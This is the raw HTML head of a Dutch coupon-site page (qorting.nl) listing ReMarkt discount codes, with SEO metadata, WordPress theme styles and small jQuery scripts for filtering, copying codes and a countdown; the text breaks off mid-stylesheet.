

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://qorting.nl/merken/remarkt-kortingscodes/
body_size: 27150
content:
<!DOCTYPE html>
<html lang="nl">
	<head>
		<!-- Required meta tags -->
		<meta charset="utf-8">
		<meta name="robots" content="NOODP">
		<meta name="googlebot" content="noarchive" />
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name="google-site-verification" content="06EjhtGYVCRSbjwX_6dZD33VxLdC1_8xSNBZJHnJI80" />
		<meta name="p:domain_verify" content="9878f8bae5c1a795db4348f5aa36de8f"/>
		<meta name="verification" content="01b2f6940aeffb39e84820c676a6e0b7" />
		<!-- TradeDoubler site verification 3261560 -->

		<!-- Title & faviconicon -->
		<link rel="icon" href="https://qorting.nl/wp-content/uploads/2023/04/qorting-32.png">
		<link rel="apple-touch-icon" sizes="180x180" href="https://qorting.nl/wp-content/uploads/2023/04/qorting-180.png">
		<link rel="icon" type="image/png" sizes="32x32" href="https://qorting.nl/wp-content/uploads/2023/04/qorting-32.png">
		<link rel="icon" type="image/png" sizes="16x16" href="https://qorting.nl/wp-content/uploads/2023/04/qorting-16x16-1.png">

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/bootstrap.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/popper.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/modernizr-3.11.2.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/owl.carousel.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/jquery.countdown.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/mixitup.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/script.js?ver=1.1' as='script'/>

	<!-- This site is optimized with the Yoast SEO Premium plugin v22.8 (Yoast SEO v26.0) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ReMarkt kortingscodes | 10% kortingscode: vandaag geverifieerd.</title>
	<meta name="description" content="10% ReMarkt kortingscode. Verifieer vandaag nog. Beperkt geldig." />
	<link rel="canonical" href="https://qorting.nl/merken/remarkt-kortingscodes/" />
	<meta property="og:locale" content="nl_NL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ReMarkt Archieven" />
	<meta property="og:description" content="10% ReMarkt kortingscode. Verifieer vandaag nog. Beperkt geldig." />
	<meta property="og:url" content="https://qorting.nl/merken/remarkt-kortingscodes/" />
	<meta property="og:site_name" content="Qorting.nl" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://qorting.nl/merken/remarkt-kortingscodes/","url":"https://qorting.nl/merken/remarkt-kortingscodes/","name":"ReMarkt kortingscodes | 10% kortingscode: vandaag geverifieerd.","isPartOf":{"@id":"https://qorting.nl/#website"},"description":"10% ReMarkt kortingscode. Verifieer vandaag nog. Beperkt geldig.","breadcrumb":{"@id":"https://qorting.nl/merken/remarkt-kortingscodes/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://qorting.nl/merken/remarkt-kortingscodes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://qorting.nl/"},{"@type":"ListItem","position":2,"name":"ReMarkt"}]},{"@type":"WebSite","@id":"https://qorting.nl/#website","url":"https://qorting.nl/","name":"Qorting.nl","description":"Kortingscode website","publisher":{"@id":"https://qorting.nl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://qorting.nl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://qorting.nl/#organization","name":"Qorting.nl","alternateName":"Qorting","url":"https://qorting.nl/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://qorting.nl/#/schema/logo/image/","url":"https://qorting.nl/wp-content/uploads/2021/06/logo.png","contentUrl":"https://qorting.nl/wp-content/uploads/2021/06/logo.png","width":328,"height":94,"caption":"Qorting.nl"},"image":{"@id":"https://qorting.nl/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/qorting.nl/","https://nl.pinterest.com/qorting/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/qorting.nl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='coder-coupon-pro-css' href='https://qorting.nl/wp-content/plugins/coder-coupon-pro/public/css/coder-coupon-pro-public.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://qorting.nl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/owl.carousel.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/owl.theme.default.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-cdn-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/css/all.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/normalize.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-icons-css' href='https://cdn.jsdelivr.net/npm/bootstrap-icons@1.5.0/font/bootstrap-icons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gfonts-css' href='https://fonts.googleapis.com/css2?family=Baloo+Da+2%3Awght%40400%3B500%3B600%3B700%3B800&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='main-stylecss-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://qorting.nl/wp-content/themes/coder-coupon/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://qorting.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/plugins/coder-coupon-pro/public/js/coder-coupon-pro-public.js?ver=2.0.0" id="coder-coupon-pro-js"></script>
<link rel="https://api.w.org/" href="https://qorting.nl/wp-json/" />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function($){
// Ajax Filter
$(document).ready(function () {	
  // Ajax Filter Brands
  $('.filter_pagination ul li').click(function(e){
    e.preventDefault(); 
    let fiterVal   = $(this).text();
	  $(this).addClass('active');
   	  $(this).siblings().removeClass('active');
	  $("#overlay").fadeIn(500);
      
    $.ajax({ 
	    type: 'POST',
	    url: filter_ajax.ajax_url,
	    data: {
	        action:'filter_item',
	        fiterVal:fiterVal,
	    },
	    success: function(response) {
	    	
    		let myresponse = JSON.parse(response);				
				let responseVal = $.map(myresponse, function(value, key) { return value; });					
				$("#all-brands").children().remove();
			    let delay = function(ms){ return new Promise(function(r) { setTimeout(r, ms) }) };
			    let time = 10;
			    delay(time)
			      .then(function() { 
		      	let i = 0;
		      	while (i < responseVal.length) {
			      	$("#all-brands").append("<li><a href='"+responseVal[i].brand_url+"'><img src='"+responseVal[i].brand_logo+"' alt='"+responseVal[i].brand_name+"'><span>"+responseVal[i].brand_name+"</span></a></li>");
			      	i++;
						}
		      	return delay(time); 
			    });
		  } 
    }).done(function() {
      setTimeout(function(){
        $("#overlay").fadeOut(500);
      },500);
    }); 

  });
});









$(document).ready(function () {	

	// Custom Modal Show
	$(".best-coupon-table-data .popup-my-btn").click(function(){
		$(this).parent().addClass('my-modal-show');
		$("body").addClass('bg-greay');
		return false;
	});
	// Custom Modal Hide
	$(".best-coupon-table-data .my-modal-close").click(function(){
		$(".best-coupon-table-data tr td").removeClass('my-modal-show');
		$("body").removeClass('bg-greay');
		return false;
	});
	// Click to Copy Text
	$(".coupons_copy_btn").click(function(){    
	    var textToCopy = $(this).siblings(".coupons_m_code").text();
	    var tempTextarea = $('<textarea>');
	    $('body').append(tempTextarea);
	    tempTextarea.val(textToCopy).select();
	    document.execCommand('copy');
	    tempTextarea.remove();
	    $(this).text("Copied");
	    setTimeout(function() { $(".coupons_copy_btn").text("Copy"); }, 2000); 
	    return false;
	});
	// Click to Copy Text
	$(".copy_btn").click(function(){
	    var textToCopy = $("#offer_copy_text").text();
	    var tempTextarea = $("<textarea>");
	    $("body").append(tempTextarea);
	    tempTextarea.val(textToCopy).select();
	    document.execCommand("copy");
	    tempTextarea.remove();

	    $(".copy_btn").text("Gekopieer");
	    setTimeout(function() { $(".copy_btn").text("Kopieer"); }, 2000); 
	});
		
	// Scroll to top But Link not Show
	$('.left-b-table ul li a').click(function(){
	    $('html, body').animate({
	        scrollTop: $( $(this).attr('href') ).offset().top
	    }, 500);
	    return false;
	});	
		
	// Single CountDown Create
	$('#count').countdown('2024/12/30', function(event) {

		$('#days').html(event.strftime('%D'));
		$('#hours').html(event.strftime('%H'));
		$('#mins').html(event.strftime('%M'));
		$('#secs').html(event.strftime('%S'));
	});

});








})(jQuery);</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/********************************/
/*********** Giveway ***********/
/******************************/
.cits-giveway-area .giveway-main-content {
  max-width: 350px;
  margin: auto;
  text-align: center;
  padding: 80px 0;
}
.cits-giveway-area .giveway-main-content h1 {
  font-weight: 700;
  font-size: 32px;
  margin-bottom: 25px;
  color: #fa8140;
}

.giveway-main-content #count {
  padding-left: 0 !important;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  margin: 40px 0;
}
.giveway-main-content #count li {
  list-style: none;
  margin-right: 20px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.giveway-main-content #count li span {
  font-size: 16px;
  line-height: 44.8px;
  line-height: 2.8rem;
  color: #18304b;
}
.giveway-main-content #count li span:first-child {
  display: block;
  width: 50px;
  background: #fa8140;
  color: #FFF;
  height: 58px;
  font-size: 25px;
  line-height: 60px;
  margin-bottom: 3px;
  border-radius: 3px;
}

.giveway-main-content input {
    box-shadow: none !important;
    font-size: 16px;
    padding: 12px 8px;
    margin-bottom: 10px;
    border: 1px solid #0000005c;
    border-radius: 3px;
	width:100%;
}
.giveway-main-content input:focus {
    border-color: #fa8140;
    outline: none !important;
}

.giveway-main-content input[type=submit] {
  background: #fa8140;
  color: #fff;
  padding: 16px 30px;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  border-radius: 5px;
  border: none;
  font-size: 16px;
	width:auto;
}
.giveway-main-content input[type=submit]:hover {
  background: #2f485d;
}

/* Adjustment Blocks CSS */

.adjustment-content-one {
	background: #E7EFE6;
	border-radius: 7px;
	padding: 20px;
	display: flex;
	margin-top: 30px;
}

.adjustment-content-two {
	margin-top: 30px;
}

.underline {
	border-bottom: 2px solid #fa8140;
}



/* ############################################ */
/* ############# New Popup All Css############# */
/* ########################################## */


.page-id-44540 .new-all-kortingscodes-area {
	height: 100%;
	width: 100%;
	position: fixed;
	z-index: 3000;
	top: 0;
	left: 0;
	background: rgba(0,0,0,.6);
}
.page-id-44540 .modal {
	z-index: 9999;
}





.blog-table-content {
	box-shadow: 0 0 15px #bbb;
	border-radius: 12px;
	padding: 30px;
	margin: 40px 0;
}

.left-b-table {
  margin-top: 20px;
}
.left-b-table h3,
.b-top-title h4 {
  font-size: 2.3rem;
  color: #18304b;
}
.left-b-table h4 {
	font-size: 22px;
	margin-bottom: 15px;
	margin-top: 0;
}
.b-top-title {
	margin: 0 !important;
}
.b-top-title h3 {
  color: #9CA3AC;
  font-size: 22px;
}
.left-b-table ul li {
	font-size: 15.5px;
	color: #F9813F;
	list-style: disc;
	margin-left: 15px;
}
.left-b-table ul li a {
  color: #F9813F;
  text-decoration: none;
}
.blog-single-content-row .left-b-table ul {
  padding-left: 0 !important;
}

.review_desc {
	margin-top: 15px;
}
.review_desc p {
	font-size: 17px;
	color: #2d2d2d;
	line-height: 2.5rem;
	padding-bottom: 0 !important;
}












/* ############################################ */
/* ############# New Popup All Css############# */
/* ########################################## */


.brand_popup_area.brand_popup_area_new {
	padding: 40px 25px 30px;
}
.brand_popup_area_new.brand_popup_area h2 {
	border: none;
	padding: 0;
  	margin-bottom: 1rem;
}

.brand_popup_area_new .brand_logo {
	padding-bottom: 2rem;
}

.brand_popup_area_new .btn_close {
	font-size: 4rem;
	color: #828282;
	top: 10px;
}
.brand_popup_area_new .offer_title p {
	font-size: 1.6rem;
	padding-bottom: 2rem;
}
.brand_popup_area_new .btn_style-1 {
